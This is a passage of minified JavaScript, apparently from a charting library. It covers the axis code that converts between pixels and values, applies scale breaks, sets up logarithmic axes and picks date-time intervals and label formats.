1].endValue){b/=e[c].startValue/e[c-1].endValue;if(b<e[c].size){a*=Math.pow(e[c].endValue/e[c].startValue,1===e[c].size?1:Math.log(b)/Math.log(e[c].size))/b;break}else a*=e[c].endValue/e[c].startValue/e[c].size;b/=e[c].size}else break}else for(c=e.length-1;0<=c;c--)if(!(e[c].startValue>this.conversionParameters.minimum))if(d)if(e[c].endValue>this.conversionParameters.minimum){if(1<e[c].size&&this.conversionParameters.minimum*Math.pow(e[c].endValue/e[c].startValue,Math.log(b)/Math.log(e[c].size))>
e[c].startValue){a=Math.pow(e[c].endValue/e[c].startValue,Math.log(b)/Math.log(e[c].size));break}else a*=e[c].startValue/this.conversionParameters.minimum*Math.pow(e[c].size,Math.log(e[c].startValue/this.conversionParameters.minimum)/Math.log(e[c].endValue/e[c].startValue))*b,b*=Math.pow(e[c].size,Math.log(this.conversionParameters.minimum/e[c].startValue)/Math.log(e[c].endValue/e[c].startValue));d=!1}else if(b<e[c].endValue/this.conversionParameters.minimum){b/=e[c].endValue/this.conversionParameters.minimum;
if(b>1/e[c].size){a*=Math.pow(e[c].endValue/e[c].startValue,1>=e[c].size?1:Math.log(b)/Math.log(e[c].size))*b;break}else a/=e[c].endValue/e[c].startValue/e[c].size;b*=e[c].size;d=!1}else break;else if(b<e[c].endValue/e[c+1].startValue){b/=e[c].endValue/e[c+1].startValue;if(b>1/e[c].size){a*=Math.pow(e[c].endValue/e[c].startValue,1>=e[c].size?1:Math.log(b)/Math.log(e[c].size))*b;break}else a/=e[c].endValue/e[c].startValue/e[c].size;b*=e[c].size}else break;d=a*this.viewportMinimum}else{a=b=(c-this.conversionParameters.reference)/
this.conversionParameters.pixelPerUnit;if(c<=this.conversionParameters.reference===("left"===this._position||"right"===this._position)!==this.reversed)for(c=0;c<e.length;c++){if(!(e[c].endValue<this.conversionParameters.minimum))if(d)if(e[c].startValue<this.conversionParameters.minimum){if(e[c].size&&this.conversionParameters.minimum+b*(e[c].endValue-e[c].startValue)/e[c].size<e[c].endValue){a=0>=e[c].size?0:b*(e[c].endValue-e[c].startValue)/e[c].size;break}else a+=e[c].endValue-this.conversionParameters.minimum-
e[c].size*(e[c].endValue-this.conversionParameters.minimum)/(e[c].endValue-e[c].startValue),b-=e[c].size*(e[c].endValue-this.conversionParameters.minimum)/(e[c].endValue-e[c].startValue);d=!1}else if(b>e[c].startValue-this.conversionParameters.minimum){b-=e[c].startValue-this.conversionParameters.minimum;if(b<e[c].size){a+=(e[c].endValue-e[c].startValue)*(0===e[c].size?1:b/e[c].size)-b;break}else a+=e[c].endValue-e[c].startValue-e[c].size;b-=e[c].size;d=!1}else break;else if(b>e[c].startValue-e[c-
1].endValue){b-=e[c].startValue-e[c-1].endValue;if(b<e[c].size){a+=(e[c].endValue-e[c].startValue)*(0===e[c].size?1:b/e[c].size)-b;break}else a+=e[c].endValue-e[c].startValue-e[c].size;b-=e[c].size}else break}else for(c=e.length-1;0<=c;c--)if(!(e[c].startValue>this.conversionParameters.minimum))if(d)if(e[c].endValue>this.conversionParameters.minimum)if(e[c].size&&this.conversionParameters.minimum+b*(e[c].endValue-e[c].startValue)/e[c].size>e[c].startValue){a=0>=e[c].size?0:b*(e[c].endValue-e[c].startValue)/
e[c].size;break}else a+=e[c].startValue-this.conversionParameters.minimum+e[c].size*(this.conversionParameters.minimum-e[c].startValue)/(e[c].endValue-e[c].startValue),b+=e[c].size*(this.conversionParameters.minimum-e[c].startValue)/(e[c].endValue-e[c].startValue),d=!1;else if(b<e[c].endValue-this.conversionParameters.minimum){b-=e[c].endValue-this.conversionParameters.minimum;if(b>-1*e[c].size){a+=(e[c].endValue-e[c].startValue)*(0===e[c].size?1:b/e[c].size)+b;break}else a-=e[c].endValue-e[c].startValue-
e[c].size;b+=e[c].size;d=!1}else break;else if(b<e[c].endValue-e[c+1].startValue){b-=e[c].endValue-e[c+1].startValue;if(b>-1*e[c].size){a+=(e[c].endValue-e[c].startValue)*(0===e[c].size?1:b/e[c].size)+b;break}else a-=e[c].endValue-e[c].startValue-e[c].size;b+=e[c].size}else break;d=this.conversionParameters.minimum+a}return d};E.prototype.convertValueToPixel=function(a){a=this.getApparentDifference(this.conversionParameters.minimum,a,a);return this.logarithmic?this.conversionParameters.reference+
this.conversionParameters.pixelPerUnit*Math.log(a/this.conversionParameters.minimum)/this.conversionParameters.lnLogarithmBase+0.5<<0:"axisX"===this.type?this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(a-this.conversionParameters.minimum)+0.5<<0:this.conversionParameters.reference+this.conversionParameters.pixelPerUnit*(a-this.conversionParameters.minimum)+0.5};E.prototype.getApparentDifference=function(a,d,c,b){var e=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];
if(this.logarithmic){c=s(c)?d/a:c;for(var f=0;f<e.length&&!(d<e[f].startValue);f++)a>e[f].endValue||(a<=e[f].startValue&&d>=e[f].endValue?c=c/e[f].endValue*e[f].startValue*e[f].size:a>=e[f].startValue&&d>=e[f].endValue?c=c/e[f].endValue*a*Math.pow(e[f].size,Math.log(e[f].endValue/a)/Math.log(e[f].endValue/e[f].startValue)):a<=e[f].startValue&&d<=e[f].endValue?c=c/d*e[f].startValue*Math.pow(e[f].size,Math.log(d/e[f].startValue)/Math.log(e[f].endValue/e[f].startValue)):!b&&(a>e[f].startValue&&d<e[f].endValue)&&
(c=a*Math.pow(e[f].size,Math.log(d/a)/Math.log(e[f].endValue/e[f].startValue))))}else for(c=s(c)?Math.abs(d-a):c,f=0;f<e.length&&!(d<e[f].startValue);f++)a>e[f].endValue||(a<=e[f].startValue&&d>=e[f].endValue?c=c-e[f].endValue+e[f].startValue+e[f].size:a>e[f].startValue&&d>=e[f].endValue?c=c-e[f].endValue+a+e[f].size*(e[f].endValue-a)/(e[f].endValue-e[f].startValue):a<=e[f].startValue&&d<e[f].endValue?c=c-d+e[f].startValue+e[f].size*(d-e[f].startValue)/(e[f].endValue-e[f].startValue):!b&&(a>e[f].startValue&&
d<e[f].endValue)&&(c=a+e[f].size*(d-a)/(e[f].endValue-e[f].startValue)));return c};E.prototype.setViewPortRange=function(a,d){this.sessionVariables.newViewportMinimum=this.viewportMinimum=Math.min(a,d);this.sessionVariables.newViewportMaximum=this.viewportMaximum=Math.max(a,d)};E.prototype.getXValueAt=function(a){if(!a)return null;var d=null;"left"===this._position?d=this.convertPixelToValue(a.y):"bottom"===this._position&&(d=this.convertPixelToValue(a.x));return d};E.prototype.calculateValueToPixelConversionParameters=
function(a){a=this.scaleBreaks?this.scaleBreaks._appliedBreaks:[];var d={pixelPerUnit:null,minimum:null,reference:null},c=this.lineCoordinates.width,b=this.lineCoordinates.height,c="bottom"===this._position||"top"===this._position?c:b,b=Math.abs(this.range);if(this.logarithmic)for(var e=0;e<a.length&&!(this.viewportMaximum<a[e].startValue);e++)this.viewportMinimum>a[e].endValue||(this.viewportMinimum>=a[e].startValue&&this.viewportMaximum<=a[e].endValue?c=0:this.viewportMinimum<=a[e].startValue&&
this.viewportMaximum>=a[e].endValue?(b=b/a[e].endValue*a[e].startValue,c=0<a[e].spacing.toString().indexOf("%")?c*(1-parseFloat(a[e].spacing)/100):c-Math.min(a[e].spacing,0.1*c)):this.viewportMinimum>a[e].startValue&&this.viewportMaximum>=a[e].endValue?(b=b/a[e].endValue*this.viewportMinimum,c=0<a[e].spacing.toString().indexOf("%")?c*(1-parseFloat(a[e].spacing)/100*Math.log(a[e].endValue/this.viewportMinimum)/Math.log(a[e].endValue/a[e].startValue)):c-Math.min(a[e].spacing,0.1*c)*Math.log(a[e].endValue/
this.viewportMinimum)/Math.log(a[e].endValue/a[e].startValue)):this.viewportMinimum<=a[e].startValue&&this.viewportMaximum<a[e].endValue&&(b=b/this.viewportMaximum*a[e].startValue,c=0<a[e].spacing.toString().indexOf("%")?c*(1-parseFloat(a[e].spacing)/100*Math.log(this.viewportMaximum/a[e].startValue)/Math.log(a[e].endValue/a[e].startValue)):c-Math.min(a[e].spacing,0.1*c)*Math.log(this.viewportMaximum/a[e].startValue)/Math.log(a[e].endValue/a[e].startValue)));else for(e=0;e<a.length&&!(this.viewportMaximum<
a[e].startValue);e++)this.viewportMinimum>a[e].endValue||(this.viewportMinimum>=a[e].startValue&&this.viewportMaximum<=a[e].endValue?c=0:this.viewportMinimum<=a[e].startValue&&this.viewportMaximum>=a[e].endValue?(b=b-a[e].endValue+a[e].startValue,c=0<a[e].spacing.toString().indexOf("%")?c*(1-parseFloat(a[e].spacing)/100):c-Math.min(a[e].spacing,0.1*c)):this.viewportMinimum>a[e].startValue&&this.viewportMaximum>=a[e].endValue?(b=b-a[e].endValue+this.viewportMinimum,c=0<a[e].spacing.toString().indexOf("%")?
c*(1-parseFloat(a[e].spacing)/100*(a[e].endValue-this.viewportMinimum)/(a[e].endValue-a[e].startValue)):c-Math.min(a[e].spacing,0.1*c)*(a[e].endValue-this.viewportMinimum)/(a[e].endValue-a[e].startValue)):this.viewportMinimum<=a[e].startValue&&this.viewportMaximum<a[e].endValue&&(b=b-this.viewportMaximum+a[e].startValue,c=0<a[e].spacing.toString().indexOf("%")?c*(1-parseFloat(a[e].spacing)/100*(this.viewportMaximum-a[e].startValue)/(a[e].endValue-a[e].startValue)):c-Math.min(a[e].spacing,0.1*c)*(this.viewportMaximum-
a[e].startValue)/(a[e].endValue-a[e].startValue)));d.minimum=this.viewportMinimum;d.maximum=this.viewportMaximum;d.range=b;if("bottom"===this._position||"top"===this._position)this.logarithmic?(d.lnLogarithmBase=Math.log(this.logarithmBase),d.pixelPerUnit=(this.reversed?-1:1)*c*d.lnLogarithmBase/Math.log(Math.abs(b))):d.pixelPerUnit=(this.reversed?-1:1)*c/Math.abs(b),d.reference=this.reversed?this.lineCoordinates.x2:this.lineCoordinates.x1;if("left"===this._position||"right"===this._position)this.logarithmic?
(d.lnLogarithmBase=Math.log(this.logarithmBase),d.pixelPerUnit=(this.reversed?1:-1)*c*d.lnLogarithmBase/Math.log(Math.abs(b))):d.pixelPerUnit=(this.reversed?1:-1)*c/Math.abs(b),d.reference=this.reversed?this.lineCoordinates.y1:this.lineCoordinates.y2;this.conversionParameters=d};E.prototype.calculateAxisParameters=function(){if(this.logarithmic)this.calculateLogarithmicAxisParameters();else{var a=this.chart.layoutManager.getFreeSpace(),d=!1,c=!1;"bottom"===this._position||"top"===this._position?(this.maxWidth=
a.width,this.maxHeight=a.height):(this.maxWidth=a.height,this.maxHeight=a.width);var a="axisX"===this.type?"xySwapped"===this.chart.plotInfo.axisPlacement?62:70:"xySwapped"===this.chart.plotInfo.axisPlacement?50:40,b=4;"axisX"===this.type&&(b=600>this.maxWidth?8:6);var a=Math.max(b,Math.floor(this.maxWidth/a)),e,f,h,b=0;!s(this.options.viewportMinimum)&&(!s(this.options.viewportMaximum)&&this.options.viewportMinimum>=this.options.viewportMaximum)&&(this.viewportMinimum=this.viewportMaximum=null);
if(s(this.options.viewportMinimum)&&!s(this.sessionVariables.newViewportMinimum)&&!isNaN(this.sessionVariables.newViewportMinimum))this.viewportMinimum=this.sessionVariables.newViewportMinimum;else if(null===this.viewportMinimum||isNaN(this.viewportMinimum))this.viewportMinimum=this.minimum;if(s(this.options.viewportMaximum)&&!s(this.sessionVariables.newViewportMaximum)&&!isNaN(this.sessionVariables.newViewportMaximum))this.viewportMaximum=this.sessionVariables.newViewportMaximum;else if(null===this.viewportMaximum||
isNaN(this.viewportMaximum))this.viewportMaximum=this.maximum;if(this.scaleBreaks)for(b=0;b<this.scaleBreaks._appliedBreaks.length;b++)if((!s(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[b].startValue||!s(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[b].startValue||!s(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[b].startValue)&&(!s(this.sessionVariables.newViewportMaximum)&&
this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[b].endValue||!s(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[b].endValue||!s(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[b].endValue)){this.scaleBreaks._appliedBreaks.splice(b,1);break}if("axisX"===this.type){if(this.dataSeries&&0<this.dataSeries.length)for(e=0;e<this.dataSeries.length;e++)"dateTime"===this.dataSeries[e].xValueType&&(c=!0);e=null!==this.viewportMinimum?
this.viewportMinimum:this.dataInfo.viewPortMin;f=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax;0===f-e&&(b="undefined"===typeof this.options.interval?0.4:this.options.interval,f+=b,e-=b);Infinity!==this.dataInfo.minDiff?h=this.dataInfo.minDiff:1<f-e?h=0.5*Math.abs(f-e):(h=1,c&&(d=!0))}else"axisY"===this.type&&(e=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,f=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,isFinite(e)||
isFinite(f)?isFinite(e)?isFinite(f)||(f=e):e=f:(f="undefined"===typeof this.options.interval?-Infinity:this.options.interval,e="undefined"!==typeof this.options.interval||isFinite(this.dataInfo.minDiff)?0:Infinity),0===e&&0===f?(f+=9,e=0):0===f-e?(b=Math.min(Math.abs(0.01*Math.abs(f)),5),f+=b,e-=b):e>f?(b=Math.min(0.01*Math.abs(this.getApparentDifference(f,e,null,!0)),5),0<=f?e=f-b:f=isFinite(e)?e+b:0):(b=Math.min(0.01*Math.abs(this.getApparentDifference(e,f,null,!0)),0.05),0!==f&&(f+=b),0!==e&&(e-=
b)),h=Infinity!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<f-e?0.5*Math.abs(f-e):1,this.includeZero&&(null===this.viewportMinimum||isNaN(this.viewportMinimum))&&0<e&&(e=0),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&0>f&&(f=0));b=this.getApparentDifference(isNaN(this.viewportMinimum)||null===this.viewportMinimum?e:this.viewportMinimum,isNaN(this.viewportMaximum)||null===this.viewportMaximum?f:this.viewportMaximum,null,!0);if("axisX"===this.type&&c){this.intervalType||
(b/1<=a?(this.interval=1,this.intervalType="millisecond"):b/2<=a?(this.interval=2,this.intervalType="millisecond"):b/5<=a?(this.interval=5,this.intervalType="millisecond"):b/10<=a?(this.interval=10,this.intervalType="millisecond"):b/20<=a?(this.interval=20,this.intervalType="millisecond"):b/50<=a?(this.interval=50,this.intervalType="millisecond"):b/100<=a?(this.interval=100,this.intervalType="millisecond"):b/200<=a?(this.interval=200,this.intervalType="millisecond"):b/250<=a?(this.interval=250,this.intervalType=
"millisecond"):b/300<=a?(this.interval=300,this.intervalType="millisecond"):b/400<=a?(this.interval=400,this.intervalType="millisecond"):b/500<=a?(this.interval=500,this.intervalType="millisecond"):b/(1*R.secondDuration)<=a?(this.interval=1,this.intervalType="second"):b/(2*R.secondDuration)<=a?(this.interval=2,this.intervalType="second"):b/(5*R.secondDuration)<=a?(this.interval=5,this.intervalType="second"):b/(10*R.secondDuration)<=a?(this.interval=10,this.intervalType="second"):b/(15*R.secondDuration)<=
a?(this.interval=15,this.intervalType="second"):b/(20*R.secondDuration)<=a?(this.interval=20,this.intervalType="second"):b/(30*R.secondDuration)<=a?(this.interval=30,this.intervalType="second"):b/(1*R.minuteDuration)<=a?(this.interval=1,this.intervalType="minute"):b/(2*R.minuteDuration)<=a?(this.interval=2,this.intervalType="minute"):b/(5*R.minuteDuration)<=a?(this.interval=5,this.intervalType="minute"):b/(10*R.minuteDuration)<=a?(this.interval=10,this.intervalType="minute"):b/(15*R.minuteDuration)<=
a?(this.interval=15,this.intervalType="minute"):b/(20*R.minuteDuration)<=a?(this.interval=20,this.intervalType="minute"):b/(30*R.minuteDuration)<=a?(this.interval=30,this.intervalType="minute"):b/(1*R.hourDuration)<=a?(this.interval=1,this.intervalType="hour"):b/(2*R.hourDuration)<=a?(this.interval=2,this.intervalType="hour"):b/(3*R.hourDuration)<=a?(this.interval=3,this.intervalType="hour"):b/(6*R.hourDuration)<=a?(this.interval=6,this.intervalType="hour"):b/(1*R.dayDuration)<=a?(this.interval=1,
this.intervalType="day"):b/(2*R.dayDuration)<=a?(this.interval=2,this.intervalType="day"):b/(4*R.dayDuration)<=a?(this.interval=4,this.intervalType="day"):b/(1*R.weekDuration)<=a?(this.interval=1,this.intervalType="week"):b/(2*R.weekDuration)<=a?(this.interval=2,this.intervalType="week"):b/(3*R.weekDuration)<=a?(this.interval=3,this.intervalType="week"):b/(1*R.monthDuration)<=a?(this.interval=1,this.intervalType="month"):b/(2*R.monthDuration)<=a?(this.interval=2,this.intervalType="month"):b/(3*R.monthDuration)<=
a?(this.interval=3,this.intervalType="month"):b/(6*R.monthDuration)<=a?(this.interval=6,this.intervalType="month"):(this.interval=b/(1*R.yearDuration)<=a?1:b/(2*R.yearDuration)<=a?2:b/(4*R.yearDuration)<=a?4:Math.floor(E.getNiceNumber(b/(a-1),!0)/R.yearDuration),this.intervalType="year"));if(null===this.viewportMinimum||isNaN(this.viewportMinimum))this.viewportMinimum=e-h/2;if(null===this.viewportMaximum||isNaN(this.viewportMaximum))this.viewportMaximum=f+h/2;d?this.autoValueFormatString="MMM DD YYYY HH:mm":
"year"===this.intervalType?this.autoValueFormatString="YYYY":"month"===this.intervalType?this.autoValueFormatString="MMM YYYY":"week"===this.intervalType?this.autoValueFormatString="MMM DD YYYY":"day"===this.intervalType?this.autoValueFormatString="MMM DD YYYY":"hour"===this.intervalType?this.autoValueFormatString="hh:mm TT":"minute"===this.intervalType?this.autoValueFormatString="hh:mm TT":"second"===this.intervalType?this.autoValueFormatString="hh:mm:ss TT":"millisecond"===this.intervalType&&(this.autoValueFormatString=
"fff'ms'");this.valueFormatString||(this.valueFormatString=this.autoValueFormatString)}else{this.intervalType="number";b=E.getNiceNumber(b,!1);this.interval=this.options&&0<this.options.interval?this.options.interval:E.getNiceNumber(b/(a-1),!0);if(null===this.viewportMinimum||isNaN(this.viewportMinimum))this.viewportMinimum="axisX"===this.type?e-h/2:Math.floor(e/this.interval)*this.interval;if(null===this.viewportMaximum||isNaN(this.viewportMaximum))this.viewportMaximum="axisX"===this.type?f+h/2:
Math.ceil(f/this.interval)*this.interval;0===this.viewportMaximum&&0===this.viewportMinimum&&(0===this.options.viewportMinimum?this.viewportMaximum+=10:0===this.options.viewportMaximum&&(this.viewportMinimum-=10),this.options&&"undefined"===typeof this.options.interval&&(this.interval=E.getNiceNumber((this.viewportMaximum-this.viewportMinimum)/(a-1),!0)))}if(null===this.minimum||null===this.maximum)if("axisX"===this.type?(e=null!==this.minimum?this.minimum:this.dataInfo.min,f=null!==this.maximum?
this.maximum:this.dataInfo.max,0===f-e&&(b="undefined"===typeof this.options.interval?0.4:this.options.interval,f+=b,e-=b),h=Infinity!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<f-e?0.5*Math.abs(f-e):1):"axisY"===this.type&&(e=null!==this.minimum?this.minimum:this.dataInfo.min,f=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(e)||isFinite(f)?0===e&&0===f?(f+=9,e=0):0===f-e?(b=Math.min(Math.abs(0.01*Math.abs(f)),5),f+=b,e-=b):e>f?(b=Math.min(0.01*Math.abs(this.getApparentDifference(f,
e,null,!0)),5),0<=f?e=f-b:f=isFinite(e)?e+b:0):(b=Math.min(0.01*Math.abs(this.getApparentDifference(e,f,null,!0)),0.05),0!==f&&(f+=b),0!==e&&(e-=b)):(f="undefined"===typeof this.options.interval?-Infinity:this.options.interval,e="undefined"!==typeof this.options.interval||isFinite(this.dataInfo.minDiff)?0:Infinity),h=Infinity!==this.dataInfo.minDiff?this.dataInfo.minDiff:1<f-e?0.5*Math.abs(f-e):1,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&0<e&&(e=0),this.includeZero&&(null===this.maximum||
isNaN(this.maximum))&&0>f&&(f=0)),Math.abs(this.getApparentDifference(e,f,null,!0)),"axisX"===this.type&&c){this.valueType="dateTime";if(null===this.minimum||isNaN(this.minimum))this.minimum=e-h/2,this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?Infinity:this.sessionVariables.viewportMinimum);if(null===this.maximum||isNaN(this.maximum))this.maximum=f+h/2,this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||
isNaN(this.sessionVariables.viewportMaximum)?-Infinity:this.sessionVariables.viewportMaximum)}else this.intervalType=this.valueType="number",null===this.minimum&&(this.minimum="axisX"===this.type?e-h/2:Math.floor(e/this.interval)*this.interval,this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?Infinity:this.sessionVariables.viewportMinimum)),null===this.maximum&&(this.maximum="axisX"===this.type?f+h/2:Math.ceil(f/this.interval)*
this.interval,this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?-Infinity:this.sessionVariables.viewportMaximum)),0===this.maximum&&0===this.minimum&&(0===this.options.minimum?this.maximum+=10:0===this.options.maximum&&(this.minimum-=10));s(this.sessionVariables.newViewportMinimum)&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum));s(this.sessionVariables.newViewportMaximum)&&(this.viewportMaximum=Math.min(this.viewportMaximum,
this.maximum));this.range=this.viewportMaximum-this.viewportMinimum;this.intervalStartPosition="axisX"===this.type&&c?this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval):Math.floor((this.viewportMinimum+0.2*this.interval)/this.interval)*this.interval;this.valueFormatString||(this.valueFormatString=E.generateValueFormatString(this.range,2))}};E.prototype.calculateLogarithmicAxisParameters=function(){var a=this.chart.layoutManager.getFreeSpace(),d=Math.log(this.logarithmBase),
c;"bottom"===this._position||"top"===this._position?(this.maxWidth=a.width,this.maxHeight=a.height):(this.maxWidth=a.height,this.maxHeight=a.width);var a="axisX"===this.type?500>this.maxWidth?7:Math.max(7,Math.floor(this.maxWidth/100)):Math.max(Math.floor(this.maxWidth/50),3),b,e,f,h;h=1;if(null===this.viewportMinimum||isNaN(this.viewportMinimum))this.viewportMinimum=this.minimum;if(null===this.viewportMaximum||isNaN(this.viewportMaximum))this.viewportMaximum=this.maximum;if(this.scaleBreaks)for(h=
0;h<this.scaleBreaks._appliedBreaks.length;h++)if((!s(this.sessionVariables.newViewportMinimum)&&this.sessionVariables.newViewportMinimum>=this.scaleBreaks._appliedBreaks[h].startValue||!s(this.options.minimum)&&this.options.minimum>=this.scaleBreaks._appliedBreaks[h].startValue||!s(this.options.viewportMinimum)&&this.viewportMinimum>=this.scaleBreaks._appliedBreaks[h].startValue)&&(!s(this.sessionVariables.newViewportMaximum)&&this.sessionVariables.newViewportMaximum<=this.scaleBreaks._appliedBreaks[h].endValue||
!s(this.options.maximum)&&this.options.maximum<=this.scaleBreaks._appliedBreaks[h].endValue||!s(this.options.viewportMaximum)&&this.viewportMaximum<=this.scaleBreaks._appliedBreaks[h].endValue)){this.scaleBreaks._appliedBreaks.splice(h,1);break}"axisX"===this.type?(b=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,e=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,1===e/b&&(h=Math.pow(this.logarithmBase,"undefined"===typeof this.options.interval?
0.4:this.options.interval),e*=h,b/=h),f=Infinity!==this.dataInfo.minDiff?this.dataInfo.minDiff:e/b>this.logarithmBase?e/b*Math.pow(this.logarithmBase,0.5):this.logarithmBase):"axisY"===this.type&&(b=null!==this.viewportMinimum?this.viewportMinimum:this.dataInfo.viewPortMin,e=null!==this.viewportMaximum?this.viewportMaximum:this.dataInfo.viewPortMax,0>=b&&!isFinite(e)?(e="undefined"===typeof this.options.interval?0:this.options.interval,b=1):0>=b?b=e:isFinite(e)||(e=b),1===b&&1===e?(e*=this.logarithmBase-
1/this.logarithmBase,b=1):1===e/b?(h=Math.min(e*Math.pow(this.logarithmBase,0.01),Math.pow(this.logarithmBase,5)),e*=h,b/=h):b>e?(h=Math.min(b/e*Math.pow(this.logarithmBase,0.01),Math.pow(this.logarithmBase,5)),1<=e?b=e/h:e=b*h):(h=Math.min(e/b*Math.pow(this.logarithmBase,0.01),Math.pow(this.logarithmBase,0.04)),1!==e&&(e*=h),1!==b&&(b/=h)),f=Infinity!==this.dataInfo.minDiff?this.dataInfo.minDiff:e/b>this.logarithmBase?e/b*Math.pow(this.logarithmBase,0.5):this.logarithmBase,this.includeZero&&(null===
this.viewportMinimum||isNaN(this.viewportMinimum))&&1<b&&(b=1),this.includeZero&&(null===this.viewportMaximum||isNaN(this.viewportMaximum))&&1>e&&(e=1));h=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?e:this.viewportMaximum)/(isNaN(this.viewportMinimum)||null===this.viewportMinimum?b:this.viewportMinimum);var n=(isNaN(this.viewportMaximum)||null===this.viewportMaximum?e:this.viewportMaximum)-(isNaN(this.viewportMinimum)||null===this.viewportMinimum?b:this.viewportMinimum);this.intervalType=
"number";h=Math.pow(this.logarithmBase,E.getNiceNumber(Math.abs(Math.log(h)/d),!1));this.options&&0<this.options.interval?this.interval=this.options.interval:(this.interval=E.getNiceExponent(Math.log(h)/d/(a-1),!0),c=E.getNiceNumber(n/(a-1),!0));if(null===this.viewportMinimum||isNaN(this.viewportMinimum))this.viewportMinimum="axisX"===this.type?b/Math.sqrt(f):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(b)/d/this.interval));if(null===this.viewportMaximum||isNaN(this.viewportMaximum))this.viewportMaximum=
"axisX"===this.type?e*Math.sqrt(f):Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(e)/d/this.interval));1===this.viewportMaximum&&1===this.viewportMinimum&&(1===this.options.viewportMinimum?this.viewportMaximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.viewportMaximum&&(this.viewportMinimum/=this.logarithmBase-1/this.logarithmBase),this.options&&"undefined"===typeof this.options.interval&&(this.interval=E.getNiceExponent(Math.ceil(Math.log(h)/d)/(a-1)),c=E.getNiceNumber((this.viewportMaximum-
this.viewportMinimum)/(a-1),!0)));if(null===this.minimum||null===this.maximum)"axisX"===this.type?(b=null!==this.minimum?this.minimum:this.dataInfo.min,e=null!==this.maximum?this.maximum:this.dataInfo.max,1===e/b&&(h=Math.pow(this.logarithmBase,"undefined"===typeof this.options.interval?0.4:this.options.interval),e*=h,b/=h),f=Infinity!==this.dataInfo.minDiff?this.dataInfo.minDiff:e/b>this.logarithmBase?e/b*Math.pow(this.logarithmBase,0.5):this.logarithmBase):"axisY"===this.type&&(b=null!==this.minimum?
this.minimum:this.dataInfo.min,e=null!==this.maximum?this.maximum:this.dataInfo.max,isFinite(b)||isFinite(e)?1===b&&1===e?(e*=this.logarithmBase,b/=this.logarithmBase):1===e/b?(h=Math.pow(this.logarithmBase,this.interval),e*=h,b/=h):b>e?(h=Math.min(0.01*(b/e),5),1<=e?b=e/h:e=b*h):(h=Math.min(e/b*Math.pow(this.logarithmBase,0.01),Math.pow(this.logarithmBase,0.04)),1!==e&&(e*=h),1!==b&&(b/=h)):(e="undefined"===typeof this.options.interval?0:this.options.interval,b=1),f=Infinity!==this.dataInfo.minDiff?
this.dataInfo.minDiff:e/b>this.logarithmBase?e/b*Math.pow(this.logarithmBase,0.5):this.logarithmBase,this.includeZero&&(null===this.minimum||isNaN(this.minimum))&&1<b&&(b=1),this.includeZero&&(null===this.maximum||isNaN(this.maximum))&&1>e&&(e=1)),this.intervalType="number",null===this.minimum&&(this.minimum="axisX"===this.type?b/Math.sqrt(f):Math.pow(this.logarithmBase,this.interval*Math.floor(Math.log(b)/d/this.interval)),s(null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?
"undefined"===typeof this.sessionVariables.newViewportMinimum?Infinity:this.sessionVariables.newViewportMinimum:this.sessionVariables.viewportMinimum)||(this.minimum=Math.min(this.minimum,null===this.sessionVariables.viewportMinimum||isNaN(this.sessionVariables.viewportMinimum)?"undefined"===typeof this.sessionVariables.newViewportMinimum?Infinity:this.sessionVariables.newViewportMinimum:this.sessionVariables.viewportMinimum))),null===this.maximum&&(this.maximum="axisX"===this.type?e*Math.sqrt(f):
Math.pow(this.logarithmBase,this.interval*Math.ceil(Math.log(e)/d/this.interval)),s(null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?"undefined"===typeof this.sessionVariables.newViewportMaximum?0:this.sessionVariables.newViewportMaximum:this.sessionVariables.viewportMaximum)||(this.maximum=Math.max(this.maximum,null===this.sessionVariables.viewportMaximum||isNaN(this.sessionVariables.viewportMaximum)?"undefined"===typeof this.sessionVariables.newViewportMaximum?
0:this.sessionVariables.newViewportMaximum:this.sessionVariables.viewportMaximum))),1===this.maximum&&1===this.minimum&&(1===this.options.minimum?this.maximum*=this.logarithmBase-1/this.logarithmBase:1===this.options.maximum&&(this.minimum/=this.logarithmBase-1/this.logarithmBase));this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum);this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum);this.viewportMinimum>this.viewportMaximum&&(!this.options.viewportMinimum&&!this.options.minimum||
this.options.viewportMaximum||this.options.maximum?this.options.viewportMinimum||this.options.minimum||!this.options.viewportMaximum&&!this.options.maximum||(this.viewportMinimum=this.minimum=(this.options.viewportMaximum||this.options.maximum)/Math.pow(this.logarithmBase,2*Math.ceil(this.interval))):this.viewportMaximum=this.maximum=this.options.viewportMinimum||this.options.minimum);b=Math.pow(this.logarithmBase,Math.floor(Math.log(this.viewportMinimum)/(d*this.interval)+0.2)*this.interval);this.range=
